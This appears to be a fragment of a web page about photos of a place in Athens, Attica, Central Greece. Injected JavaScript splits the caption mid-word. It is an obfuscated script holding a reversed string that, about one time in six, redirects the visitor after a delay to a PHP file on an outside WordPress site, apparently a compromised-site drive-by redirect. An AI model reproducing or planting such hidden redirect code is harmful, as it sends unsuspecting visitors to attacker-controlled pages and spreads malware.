 Myr$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos in Athens, Attica, Central Greece